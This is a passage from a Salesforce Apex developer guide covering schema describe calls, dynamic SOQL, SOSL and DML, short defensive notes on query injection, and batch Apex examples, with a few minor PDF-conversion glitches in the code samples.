- Access the static member variable name of an sObject static type, for example, Account. Name.
- Call the getSObjectField method on a field describe result.

The field token uses the data type Schema. SObjectField.

In the following example, the field token is returned for the Account object's AccountNumber field:

Schema.SObjectField F = Account.AccountNumber;

In the following example, the field token is returned from the field describe result:

```
// Get the describe result for the Name field on the Account object
Schema.DescribeFieldResult f = Schema.sObjectType.Account.fields.Name;
// Verify that the field token is the token for the Name field on an Account object
System.assert(f.getSObjectField() == Account.Name);
// Get the describe result from the token
f = f.getSObjectField().getDescribe();
```
### **Using Field Describe Results**

To access the describe result for a field, use one of the following methods:

- Call the getDescribe method on a field token.
- Access the fields member variable of an sObject token with a field member variable (such as Name, BillingCity, and so on.)

The field describe result uses the data type Schema. DescribeFieldResult.

The following example uses the getDescribe method:

Schema.DescribeFieldResult F = Account.AccountNumber.getDescribe();

This example uses the fields member variable method:

Schema.DescribeFieldResult F = Schema.SObjectType.Account.fields.Name;

In the example above, the system uses special parsing to validate that the final member variable (Name) is valid for the specified sObject at compile time. When the parser finds the fields member variable, it looks backwards to find the name of the sObject (Account) and validates that the field name following the fields member variable is legitimate. The fields member variable only works when used in this manner.

You can only have 100 fields member variable statements in an Apex class or trigger.



**Note:** You should not use the fields member variable without also using either a field member variable name or the getMap method. For more information on getMap, see [Accessing All Field Describe Results for an sObject](#page-170-0) on page 169.

For more information about the methods available with a field describe result, see [Describe Field Result Methods](#page-326-0) on page 325.

### <span id="page-169-0"></span>**Accessing All sObjects**

Use the Schema getGlobalDescribe method to return a map that represents the relationship between all sObject names (keys) to sObject tokens (values). For example:

Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();

The map has the following characteristics:

- It is dynamic, that is, it is generated at runtime on the sObjects currently available for the organization, based on permissions.
- The sObject names are case insensitive.
- The keys use namespaces as required.
- The keys reflect whether the sObject is a custom object.

For example, if the code block that generates the map is in namespace N1, and an sObject is also in N1, the key in the map is represented as  $MyObject$  c. However, if the code block is in namespace N1, and the sObject is in namespace N2, the key is N2\_MyObject\_c.

In addition, standard sObjects have no namespace prefix.

### **Creating sObjects Dynamically**

You can create sObjects whose types are determined at run time by calling the newSObject method of the Schema.sObjectType sObject token class. The following example shows how to get an sObject token that corresponds to an sObject type name using the Schema.getGlobalDescribe method. Then, an instance of the sObject is created through the newSObject method of Schema.sObjectType. This example also contains a test method that verifies the dynamic creation of an account.

```
public class DynamicSObjectCreation {
    public static sObject createObject(String typeName) {
       Schema.SObjectType targetType = Schema.getGlobalDescribe().get(typeName);
       if (targetType == null) {
            // throw an exception
        }
        // Instantiate an sObject with the type passed in as an argument
        // at run time.
       return targetType.newSObject();
    }
    static testmethod void testObjectCreation() {
       String typeName = 'Account';
       String acctName = 'Acme';
        // Create a new sObject by passing the sObject type as an argument.
       Account a = (Account) createObject(typelame);System.assertEquals(typeName, String.valueOf(a.getSobjectType()));
        // Set the account name and insert the account.
       a.Name = acctName;
        insert a;
```
}

```
// Verify the new sObject got inserted.
    Account[] b = [SELECT Name from Account WHERE Name = <code>:acctName]</code>system.assert(b.size() > 0);
}
```
### <span id="page-170-0"></span>**Accessing All Field Describe Results for an sObject**

Use the field describe result's getMap method to return a map that represents the relationship between all the field names (keys) and the field tokens (values) for an sObject.

The following example generates a map that can be used to access a field by name:

Map<String, Schema.SObjectField> M = Schema.SObjectType.Account.fields.getMap();



**Note:** The value type of this map is not a field describe result. Using the describe results would take too many system resources. Instead, it is a map of tokens that you can use to find the appropriate field. After you determine the field, generate the describe result for it.

The map has the following characteristics:

- It is dynamic, that is, it is generated at runtime on the fields for that sObject.
- All field names are case insensitive.
- The keys use namespaces as required.
- The keys reflect whether the field is a custom object.

For example, if the code block that generates the map is in namespace N1, and a field is also in N1, the key in the map is represented as  $MyField$  c. However, if the code block is in namespace N1, and the field is in namespace N2, the key is N2 MyField c.

<span id="page-170-1"></span>In addition, standard fields have no namespace prefix.

### **Accessing All Data Categories Associated with an sObject**

Use the describeDataCategory Groups and describeDataCategory GroupStructures methods to return the categories associated with a specific object:

- **1.** Return all the category groups associated with the objects of your choice (see [describeDataCategory Groups](#page-314-0) on page 313).
- **2.** From the returned map, get the category group name and sObject name you want to further interrogate (see [Schema.Describe](#page-316-0) [DataCategoryGroupResult](#page-316-0) on page 315).
- **3.** Specify the category group and associated object, then retrieve the categories available to this object (see [describeDataCategory](#page-315-0) [GroupStructures](#page-315-0) on page 314).

The describeDataCategory GroupStructures method returns the categories available for the object in the category group you specified. For additional information about data categories, see "What are Data Categories?" in the Salesforce online help.

In the following example, the describeDataCategoryGroupSample method returns all the category groups associated with the Article and Question objects. The describeDataCategoryGroupStructures method returns all the categories available for articles and questions in the Regions category group. For additional information about articles and questions, see "Managing Articles and Translations" and "Answers Overview" in the Salesforce online help.

To use the following example, you must:

- Enable Salesforce Knowledge.
- Enable the answers feature.
- Create a data category group called Regions.
- Assign Regions as the data category group to be used by Answers.
- Make sure the Regions data category group is assigned to Salesforce Knowledge.

For more information on creating data category groups, see "Creating and Modifying Category Groups" in the Salesforce online help. For more information on answers, see "Answers Overview" in the Salesforce online help.

```
public class DescribeDataCategoryGroupSample {
   public static List<DescribeDataCategoryGroupResult> describeDataCategoryGroupSample(){
      List<DescribeDataCategoryGroupResult> describeCategoryResult;
      try {
         //Creating the list of sobjects to use for the describe
         //call
         List<String> objType = new List<String>();
         objType.add('KnowledgeArticleVersion');
         objType.add('Question');
         //Describe Call
         describeCategoryResult = Schema.describeDataCategoryGroups(objType);
         //Using the results and retrieving the information
         for(DescribeDataCategoryGroupResult singleResult : describeCategoryResult){
            //Getting the name of the category
            singleResult.getName();
            //Getting the name of label
            singleResult.getLabel();
            //Getting description
            singleResult.getDescription();
            //Getting the sobject
            singleResult.getSobject();
         }
      } catch(Exception e){
      }
      return describeCategoryResult;
   }
}
```

```
public class DescribeDataCategoryGroupStructures {
  public static List<DescribeDataCategoryGroupStructureResult>
  getDescribeDataCategoryGroupStructureResults(){
     List<DescribeDataCategoryGroupResult> describeCategoryResult;
     List<DescribeDataCategoryGroupStructureResult> describeCategoryStructureResult;
     try {
         //Making the call to the describeDataCategoryGroups to
         //get the list of category groups associated
        List<String> objType = new List<String>();
        objType.add('KnowledgeArticleVersion');
         objType.add('Question');
         describeCategoryResult = Schema.describeDataCategoryGroups(objType);
         //Creating a list of pair objects to use as a parameter
         //for the describe call
         List<DataCategoryGroupSobjectTypePair> pairs =
           new List<DataCategoryGroupSobjectTypePair>();
         //Looping throught the first describe result to create
         //the list of pairs for the second describe call
         for(DescribeDataCategoryGroupResult singleResult :
```

```
describeCategoryResult){
            DataCategoryGroupSobjectTypePair p =
              new DataCategoryGroupSobjectTypePair();
            p.setSobject(singleResult.getSobject());
            p.setDataCategoryGroupName(singleResult.getName());
            pairs.add(p);
         }
         //describeDataCategoryGroupStructures()
         describeCategoryStructureResult =
            Schema.describeDataCategoryGroupStructures(pairs, false);
         //Getting data from the result
         for(DescribeDataCategoryGroupStructureResult singleResult :
describeCategoryStructureResult){
            //Get name of the associated Sobject
            singleResult.getSobject();
            //Get the name of the data category group
            singleResult.getName();
            //Get the name of the data category group
            singleResult.getLabel();
            //Get the description of the data category group
            singleResult.getDescription();
            //Get the top level categories
            DataCategory [] toplevelCategories =
               singleResult.getTopCategories();
            //Recursively get all the categories
            List<DataCategory> allCategories =
               getAllCategories(toplevelCategories);
            for(DataCategory category : allCategories) {
               //Get the name of the category
               category.getName();
               //Get the label of the category
               category.getLabel();
               //Get the list of sub categories in the category
               DataCategory [] childCategories =
                  category.getChildCategories();
            }
        }
      } catch (Exception e){
      }
     return describeCategoryStructureResult;
    }
  private static DataCategory[] getAllCategories(DataCategory [] categories){
     if(categories.isEmpty()){
        return new DataCategory[]{};
      } else {
        DataCategory [] categoriesClone = categories.clone();
         DataCategory category = categoriesClone[0];
        DataCategory[] allCategories = new DataCategory[]{category};
        categoriesClone.remove(0);
        categoriesClone.addAll(category.getChildCategories());
        allCategories.addAll(getAllCategories(categoriesClone));
        return allCategories;
     }
  }
}
```
### **Testing Access to All Data Categories Associated with an sObject**

The following example tests the describeDataCategoryGroupSample method shown in [Accessing All Data Categories](#page-170-1) [Associated with an sObject](#page-170-1). It ensures that the returned category group and associated objects are correct.

```
@isTest
private class DescribeDataCategoryGroupSampleTest {
   public static testMethod void describeDataCategoryGroupSampleTest(){
      List<DescribeDataCategoryGroupResult>describeResult =
                 DescribeDataCategoryGroupSample.describeDataCategoryGroupSample();
      //Assuming that you have KnowledgeArticleVersion and Questions
      //associated with only one category group 'Regions'.
      System.assert(describeResult.size() == 2,
           'The results should only contain two results: ' + describeResult.size());
      for(DescribeDataCategoryGroupResult result : describeResult) {
         //Storing the results
         String name = result.getName();
         String label = result.getLabel();
         String description = result.getDescription();
         String objectNames = result.getSobject();
         //asserting the values to make sure
         System.assert(name == 'Regions',
         'Incorrect name was returned: ' + name);
         System.assert(label == 'Regions of the World',
         'Incorrect label was returned: ' + label);
         System.assert(description == 'This is the category group for all the regions',
         'Incorrect description was returned: ' + description);
         System.assert(objectNames.contains('KnowledgeArticleVersion')
                       || objectNames.contains('Question'),
                       'Incorrect sObject was returned: ' + objectNames);
      }
   }
}
```
This example tests the describeDataCategoryGroupStructures method shown in [Accessing All Data Categories](#page-170-1) [Associated with an sObject](#page-170-1). It ensures that the returned category group, categories and associated objects are correct.

```
@isTest
private class DescribeDataCategoryGroupStructuresTest {
  public static testMethod void getDescribeDataCategoryGroupStructureResultsTest(){
     List<Schema.DescribeDataCategoryGroupStructureResult> describeResult =
        DescribeDataCategoryGroupStructures.getDescribeDataCategoryGroupStructureResults();
      System.assert(describeResult.size() == 2,
            'The results should only contain 2 results: ' + describeResult.size());
      //Creating category info
      CategoryInfo world = new CategoryInfo('World', 'World');
      CategoryInfo asia = new CategoryInfo('Asia', 'Asia');
      CategoryInfo northAmerica = new CategoryInfo('NorthAmerica',
                                                   'North America');
      CategoryInfo southAmerica = new CategoryInfo('SouthAmerica',
                                                   'South America');
      CategoryInfo europe = new CategoryInfo('Europe', 'Europe');
      List<CategoryInfo> info = new CategoryInfo[] {
        asia, northAmerica, southAmerica, europe
     };
      for (Schema.DescribeDataCategoryGroupStructureResult result : describeResult) {
         String name = result.getName();
```

```
String label = result.getLabel();
      String description = result.getDescription();
      String objectNames = result.getSobject();
      //asserting the values to make sure
      System.assert(name == 'Regions',
      'Incorrect name was returned: ' + name);
      System.assert(label == 'Regions of the World',
      'Incorrect label was returned: ' + label);
      System.assert(description == 'This is the category group for all the regions',
      'Incorrect description was returned: ' + description);
     System.assert(objectNames.contains('KnowledgeArticleVersion')
                 || objectNames.contains('Question'),
                     'Incorrect sObject was returned: ' + objectNames);
     DataCategory [] topLevelCategories = result.getTopCategories();
     System.assert(topLevelCategories.size() == 1,
     'Incorrect number of top level categories returned: ' + topLevelCategories.size());
      System.assert(topLevelCategories[0].getLabel() == world.getLabel() &&
                    topLevelCategories[0].getName() == world.getName());
      //checking if the correct children are returned
      DataCategory [] children = topLevelCategories[0].getChildCategories();
      System.assert(children.size() == 4,
      'Incorrect number of children returned: ' + children.size());
      for(Integer i=0; i < children.size(); i++){
         System.assert(children[i].getLabel() == info[i].getLabel() &&
                       children[i].getName() == info[i].getName());
      }
   }
}
private class CategoryInfo {
  private final String name;
  private final String label;
  private CategoryInfo(String n, String l){
      this.name = n;
      this.label = l;
   }
  public String getName(){
     return this.name;
   }
  public String getLabel(){
     return this.label;
   }
}
```
### **Dynamic SOQL**

<span id="page-174-0"></span>}

*Dynamic SOQL* refers to the creation of a SOQL string at runtime with Apex code. Dynamic SOQL enables you to create more flexible applications. For example, you can create a search based on input from an end user, or update records with varying field names.

To create a dynamic SOQL query at runtime, use the database query method, in one of the following ways:

• Return a single sObject when the query returns a single record:

sObject S = Database.query(*string limit 1*);

Return a list of sObjects when the query returns more than a single record:

List<sObject> L = Database.query(*string*);

The database query method can be used wherever an inline SOQL query can be used, such as in regular assignment statements and for loops. The results are processed in much the same way as static SOQL queries are processed.

Dynamic SOQL results can be specified as concrete sObjects, such as Account or MyCustomObject\_\_c, or as the generic sObject data type. At runtime, the system validates that the type of the query matches the declared type of the variable. If the query does not return the correct sObject type, a runtime error is thrown. This means you do not need to cast from a generic sObject to a concrete sObject.

Dynamic SOQL queries have the same governor limits as static queries. For more information on governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

For a full description of SOQL query syntax, see [Salesforce Object Query Language \(SOQL\)](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_soql.htm) in the *Force.com Web Services API Developer's Guide.*

### **SOQL Injection**

*SOQL injection* is a technique by which a user causes your application to execute database methods you did not intend by passing SOQL statements into your code. This can occur in Apex code whenever your application relies on end user input to construct a dynamic SOQL statement and you do not handle the input properly.

<span id="page-175-0"></span>To prevent SOQL injection, use the escapeSingleQuotes method. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

### **Dynamic SOSL**

*Dynamic SOSL* refers to the creation of a SOSL string at runtime with Apex code. Dynamic SOSL enables you to create more flexible applications. For example, you can create a search based on input from an end user, or update records with varying field names.

To create a dynamic SOSL query at runtime, use the search query method. For example:

List<List <sObject>> myQuery = search.query(*SOSL\_search\_string*);

The following example exercises a simple SOSL query string.

String searchquery='FIND\'Edge\*\'IN ALL FIELDS RETURNING Account(id,name),Contact, Lead'; List<List<SObject>>searchList=search.query(searchquery);

Dynamic SOSL statements evaluate to a list of lists of sObjects, where each list contains the search results for a particular sObject type. The result lists are always returned in the same order as they were specified in the dynamic SOSL query. From the example above, the results from Account are first, then Contact, then Lead.

The search query method can be used wherever an inline SOSL query can be used, such as in regular assignment statements and for loops. The results are processed in much the same way as static SOSL queries are processed.

SOSL queries are only supported in Apex classes and anonymous blocks. You cannot use a SOSL query in a trigger.

Dynamic SOSL queries have the same governor limits as static queries. For more information on governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

For a full description of SOSL query syntax, see

[www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#sforce\\_api\\_calls\\_sosl.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_sosl.htm) in the *Web Services API Developer's Guide*.

### **SOSL Injection**

*SOSL injection* is a technique by which a user causes your application to execute database methods you did not intend by passing SOSL statements into your code. This can occur in Apex code whenever your application relies on end user input to construct a dynamic SOSL statement and you do not handle the input properly.

To prevent SOSL injection, use the escapeSingleQuotes method. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

### <span id="page-176-0"></span>**Dynamic DML**

In addition to querying describe information and building SOQL queries at runtime, you can also create sObjects dynamically, and insert them into the database using DML.

To create a new sObject of a given type, use the newSObject method on an sObject token. Note that the token must be cast into a concrete sObject type (such as Account). For example:

```
// Get a new account
Account A = new Account();
// Get the token for the account
Schema.sObjectType tokenA = A.getSObjectType();
// The following produces an error because the token is a generic sObject, not an Account
// Account B = tokenA.newSObject();
// The following works because the token is cast back into an Account
Account B = (Account)tokenA.newSObject();
```
Though the sObject token tokenA is a token of Account, it is considered an sObject because it is accessed separately. It must be cast back into the concrete sObject type Account to use the newSObject method. For more information on casting, see [Classes and Casting](#page-137-0) on page 136.

This is another example that shows how to obtain the sObject token through the Schema.getGlobalDescribe method and then creates a new sObject using the newSObject method on the token. This example also contains a test method that verifies the dynamic creation of an account.

```
public class DynamicSObjectCreation {
    public static sObject createObject(String typeName) {
        Schema.SObjectType targetType = Schema.getGlobalDescribe().get(typeName);
        if (targetType == null) {
            // throw an exception
        }
        // Instantiate an sObject with the type passed in as an argument
```

```
// at run time.
        return targetType.newSObject();
    }
   static testmethod void testObjectCreation() {
       String typeName = 'Account';
       String acctName = 'Acme';
        // Create a new sObject by passing the sObject type as an argument.
       Account a = (Account) createObject(typelame);System.assertEquals(typeName, String.valueOf(a.getSobjectType()));
        // Set the account name and insert the account.
       a.Name = acctName;
        insert a;
        // Verify the new sObject got inserted.
       Account[] b = [SELECT Name from Account WHERE Name = <code>:acctName]</code>system.assert(b.size() > 0);
    }
}
```
You can also specify an ID with newSObject to create an sObject that references an existing record that you can update later. For example:

```
SObject s = Database.query('SELECT Id FROM account LIMIT 1')[0].getSObjectType().
                                       newSObject([SELECT Id FROM Account LIMIT 1][0].Id);
```
See [Schema.sObjectType](#page-332-0) on page 331.

### **Setting and Retrieving Field Values**

Use the get and put methods on an object to set or retrieve values for fields using either the API name of the field expressed as a String, or the field's token. In the following example, the API name of the field AccountNumber is used:

```
SObject s = [SELECT AccountNumber FROM Account LIMIT 1];
Object o = s.get('AccountNumber');
s.put('AccountNumber', 'abc');
```
The following example uses the AccountNumber field's token instead:

```
Schema.DescribeFieldResult f = Schema.sObjectType.Account.fields.AccountNumber;
Sobject s = Database.query('SELECT AccountNumber FROM Account LIMIT 1');
s.put(f.getsObjectField(), '12345');
```
The Object scalar data type can be used as a generic data type to set or retrieve field values on an sObject. This is equivalent to the [anyType](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#field_types.htm) field type. Note that the Object data type is different from the sObject data type, which can be used as a generic type for any sObject.



**Note:** Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

### **Setting and Retrieving Foreign Keys**

Apex supports populating foreign keys by name (or external ID) in the same way as the API. To set or retrieve the scalar ID value of a foreign key, use the get or put methods.

To set or retrieve the *record* associated with a foreign key, use the getSObject and putSObject methods. Note that these methods must be used with the sObject data type, not Object. For example:

```
SObject c =Database.query('SELECT Id, FirstName, AccountId, Account.Name FROM Contact LIMIT 1');
SObject a = c.getSObject('Account');
```
There is no need to specify the external ID for a parent sObject value while working with child sObjects. If you provide an ID in the parent sObject, it is ignored by the DML operation. Apex assumes the foreign key is populated through a relationship SOQL query, which always returns a parent object with a populated ID. If you have an ID, use it with the child object.

For example, suppose that custom object C1 has a foreign key  $c2$  c that links to a child custom object C2. You want to create a C1 object and have it associated with a C2 record named 'xxx' (assigned to the value  $c2\quad r$ ). You do not need the ID of the 'xxx' record, as it is populated through the relationship of parent to child. For example:

insert new  $Cl_{c}$  (name = 'x',  $c2$ <sub>\_</sub>r = new  $C2_{c}$  (name = 'xxx'));

If you had assigned a value to the ID for c2  $r$ , it would be ignored. If you do have the ID, assign it to the object (c2 c), not the record.

You can also access foreign keys using dynamic Apex. The following example shows how to get the values from a subquery in a parent-to-child relationship using dynamic Apex:

```
String queryString = 'SELECT Id, Name, ' +
           '(SELECT FirstName, LastName FROM Contacts LIMIT 1) FROM Account';
SObject[] queryParentObject = Database.query(queryString);for (SObject parentRecord : queryParentObject){
    Object ParentFieldValue = parentRecord.get('Name');
    // Prevent a null relationship from being accessed
    SObject[] childRecordsFromParent = parentRecord.getSObjects('Contacts');
    if (childRecordsFromParent != null) {
        for (SObject childRecord : childRecordsFromParent){
            Object ChildFieldValue1 = childRecord.get('FirstName');
            Object ChildFieldValue2 = childRecord.get('LastName');
            System.debug('Account Name: ' + ParentFieldValue +
             '. Contact Name: '+ ChildFieldValue1 + ' ' + ChildFieldValue2);
        }
    }
}
```
# **Chapter 7**

## **Batch Apex**

### **In this chapter ...**

- 
- [Understanding Apex Managed](#page-188-0) [Sharing](#page-188-0)

A developer can now employ batch Apex to build complex, long-running processes on the Force.com platform. For example, a developer could build an archiving [Using Batch Apex](#page-180-0) solution that runs on a nightly basis, looking for records past a certain date and adding them to an archive. Or a developer could build a data cleansing operation that goes through all Accounts and Opportunities on a nightly basis and reassigns them if necessary, based on custom criteria.

> Batch Apex is exposed as an interface that must be implemented by the developer. Batch jobs can be programmatically invoked at runtime using Apex.

> You can only have five queued or active batch jobs at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce or programmatically using the Force.com Web services API to query the AsyncapexJob object.



**Caution:** Use extreme care if you are planning to invoke a batch job from a trigger. You must be able to guarantee that the trigger will not add more batch jobs than the five that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

Batch jobs can also be programmatically scheduled to run at specific times using the [Apex scheduler](#page-95-0), or scheduled using the Schedule Apex page in the Salesforce user interface. For more information on the Schedule Apex page, see "Scheduling Apex" in the Salesforce online help.

The batch Apex interface is also used for [Apex managed sharing recalculations.](#page-195-0)

For more information on batch jobs, continue to [Using Batch Apex](#page-180-0) on page 179.

For more information on Apex managed sharing, see [Understanding Apex](#page-188-0) [Managed Sharing](#page-188-0) on page 187.
# <span id="page-180-0"></span>**Using Batch Apex**

To use batch Apex, you must write an Apex class that implements the Salesforce-provided interface Database.Batchable, and then invoke the class programmatically.

To monitor or stop the execution of the batch Apex job, click *Your Name* > **Setup** > **Monitoring** > **Apex Jobs**. For more information, see "Monitoring the Apex Job Queue" in the Salesforce online help.

# **Implementing the Database.Batchable Interface**

The Database. Batchable interface contains three methods that must be implemented:

start method

```
global (Database.QueryLocator | Iterable<sObject>) start(Database.BatchableContext bc)
{}
```
The start method is called at the beginning of a batch Apex job. Use the start method to collect the records or objects to be passed to the interface method execute. This method returns either a Database.QueryLocator object or an iterable that contains the records or objects being passed into the job.

Use the Database.QueryLocator object when you are using a simple query (SELECT) to generate the scope of objects used in the batch job. If you use a querylocator object, the governor limit for the total number of records retrieved by SOQL queries is bypassed. For example, a batch Apex job for the Account object can return a QueryLocator for all account records (up to 50 million records) in an organization. Another example is a sharing recalculation for the Contact object that returns a QueryLocator for all account records in an organization.

Use the iterable when you need to create a complex scope for the batch job. You can also use the iterable to create your own custom process for iterating through the list.



**Important:** If you use an iterable, the governor limit for the total number of records retrieved by SOQL queries is still enforced.

execute method:

```
global void execute(Database.BatchableContext BC, list<P>){}
```
The execute method is called for each batch of records passed to the method. Use this method to do all required processing for each chunk of data.

This method takes the following:

- ◊ A reference to the Database.BatchableContext object.
- ◊ A list of sObjects, such as List<sObject>, or a list of parameterized types. If you are using a Database.QueryLocator, the returned list should be used.

Batches of records are not guaranteed to execute in the order they are received from the start method.

finish method

```
global void finish(Database.BatchableContext BC){}
```
The finish method is called after all batches are processed. Use this method to send confirmation emails or execute post-processing operations.

Each execution of a batch Apex job is considered a discrete transaction. For example, a batch Apex job that contains 1,000 records and is executed without the optional *scope* parameter from Database.executeBatch is considered five transactions of 200 records each. The Apex governor limits are reset for each transaction. If the first transaction succeeds but the second fails, the database updates made in the first transaction are not rolled back.

#### **Using Database.BatchableContext**

All of the methods in the Database. Batchable interface require a reference to a Database. BatchableContext object. Use this object to track the progress of the batch job.

The following is the instance method with the Database. BatchableContext object:



The following example uses the Database. BatchableContext to query the AsyncApexJob associated with the batch job.

```
global void finish(Database.BatchableContext BC){
  // Get the ID of the AsyncApexJob representing this batch job
  // from Database.BatchableContext.
  // Query the AsyncApexJob object to retrieve the current job's information.
  AsyncApexJob a = [SELECT Id, Status, NumberOfErrors, JobItemsProcessed,
     TotalJobItems, CreatedBy.Email
     FROM AsyncApexJob WHERE Id =
     :BC.getJobId()];
  // Send an email to the Apex job's submitter notifying of job completion.
  Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
  String[] toAddresses = new String[] {a.CreatedBy.Email};
  mail.setToAddresses(toAddresses);
  mail.setSubject('Apex Sharing Recalculation ' + a.Status);
  mail.setPlainTextBody
   ('The batch Apex job processed ' + a.TotalJobItems +
   ' batches with '+ a.NumberOfErrors + ' failures.');
  Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
```
#### **Using Database.QueryLocator to Define Scope**

The start method can return either a Database.QueryLocator object that contains the records to be used in the batch job or an iterable.

The following example uses a Database.QueryLocator:

```
global class SearchAndReplace implements Database.Batchable<sObject>{
  global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global SearchAndReplace(String q, String e, String f, String v){
     Query=q; Entity=e; Field=f;Value=v;
  }
```

```
global Database.QueryLocator start(Database.BatchableContext BC){
     return Database.getQueryLocator(query);
   }
  global void execute(Database.BatchableContext BC, List<sObject> scope){
    for(sobject s : scope){
    s.put(Field,Value);
     }
    update scope;
    }
  global void finish(Database.BatchableContext BC){
   }
}
```
## **Using an Iterable in Batch Apex to Define Scope**

The start method can return either a Database.QueryLocator object that contains the records to be used in the batch job, or an iterable. Use an iterable to step through the returned items more easily.

```
global class batchClass implements Database.batchable{
   global Iterable start(Database.BatchableContext info){
       return new CustomAccountIterable();
   }
   global void execute(Database.BatchableContext info, List<Account> scope){
       List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
          a.Name = 'true';a.NumberOfEmployees = 70;
           accsToUpdate.add(a);
       }
       update accsToUpdate;
   }
   global void finish(Database.BatchableContext info){
   }
}
```
#### **Using the Database.executeBatch Method**

You can use the Database.executeBatch method to programmatically begin a batch job.



**Important:** When you call Database . executeBatch, Salesforce only adds the process to the queue at the scheduled time. Actual execution may be delayed based on service availability.

The Database.executeBatch method takes two parameters:

- The class that implements Database. Batchable.
- The Database.executeBatch method takes an optional parameter *scope*. This parameter specifies the number of records that should be passed into the execute method. This value must be greater than 0. There is no upper limit, however, if you use a very high number, you may run into other limits. Use this when you have many operations for each record being passed in and are running into governor limits. By limiting the number of records, you are thereby limiting the operations per transaction.

The Database.executeBatch method returns the ID of the AsyncApexJob object, which can then be used to track the progress of the job. For example:

```
ID batchprocessid = Database.executeBatch(reassign);
AsyncApexJob aaj = [SELECT Id, Status, JobItemsProcessed, TotalJobItems, NumberOfErrors
  FROM AsyncApexJob WHERE ID =: batchprocessid ];
```
For more information about the AsyncApexJob object, see [AsyncApexJob](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_asyncapexjob.htm) in the *Force.com Web Services API Developer's Guide.*

You can also use this ID with the [System.abortJob](#page-385-0) method.

#### <span id="page-183-0"></span>**Batch Apex Examples**

The following example uses a Database.QueryLocator:

```
global class UpdateAccountFields implements Database.Batchable<sObject>{
  global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global UpdateAccountFields(String q, String e, String f, String v){
             Query=q; Entity=e; Field=f;Value=v;
  }
  global Database.QueryLocator start(Database.BatchableContext BC){
     return Database.getQueryLocator(query);
   }
  global void execute(Database.BatchableContext BC,
                       List<sObject> scope){
     for(Sobject s : scope){s.put(Field,Value);
     } update scope;
   }
  global void finish(Database.BatchableContext BC){
   }
}
```
The following code can be used to call the above class:

Id batchInstanceId = Database.executeBatch(new UpdateInvoiceFields(q,e,f,v), 5);

The following class uses batch Apex to reassign all accounts owned by a specific user to a different user.

```
global class OwnerReassignment implements Database.Batchable<sObject>{
String query;
String email;
Id toUserId;
Id fromUserId;
global Database.querylocator start(Database.BatchableContext BC){
            return Database.getQueryLocator(query);}
global void execute(Database.BatchableContext BC, List<sObject> scope){
    List<Account> accns = new List<Account>();
   for(sObject s : scope){Account a = (Account)s;
        if(a.OwnerId==fromUserId){
            a.OwnerId=toUserId;
            accns.add(a);
            }
        \lambdaupdate accns;
}
global void finish(Database.BatchableContext BC){
```

```
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
mail.setToAddresses(new String[] {email});
mail.setReplyTo('batch@acme.com');
mail.setSenderDisplayName('Batch Processing');
mail.setSubject('Batch Process Completed');
mail.setPlainTextBody('Batch Process has completed');
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}
```
Use the following to execute the OwnerReassignment class in the previous example:

```
OwnerReassignment reassign = new OwnerReassignment();
reassign.query = 'SELECT Id, Name, Ownerid FROM Account ' +
                'WHERE ownerid=\'' + u.id + '\'';
reassign.email='admin@acme.com';
reassign.fromUserId = u;
reassign.toUserId = u2;
ID batchprocessid = Database.executeBatch(reassign);
```
The following is an example of a batch Apex class for deleting records.

```
global class BatchDelete implements Database.Batchable<sObject> {
  public String query;
   global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   }
   global void execute(Database.BatchableContext BC, List<sObject> scope){
     delete scope;
      DataBase.emptyRecycleBin(scope);
   }
   global void finish(Database.BatchableContext BC){
   }
}
```
This code calls the BatchDelete batch Apex class to delete old documents. The specified query selects documents to delete for all documents that are in a specified folder and that are older than a specified date. Next, the sample invokes the batch job.

```
BatchDelete BDel = new BatchDelete();
Datetime d = Datetime.now();
d = d.addDays(-1);// Replace this value with the folder ID that contains
// the documents to delete.
String folderId = '00lD000000116lD';
 // Query for selecting the documents to delete
BDel.query = 'SELECT Id FROM Document WHERE FolderId=\'' + folderId +
    '\' AND CreatedDate < '+d.format('yyyy-MM-dd')+'T'+
    d.format('HH:mm')+':00.000Z';
// Invoke the batch job.
ID batchprocessid = Database.executeBatch(BDel);
System.debug('Returned batch process ID: ' + batchProcessId);
```
# **Using Callouts in Batch Apex**

To use a [callout](#page-242-0) in batch Apex, you must specify Database. AllowsCallouts in the class definition. For example:

```
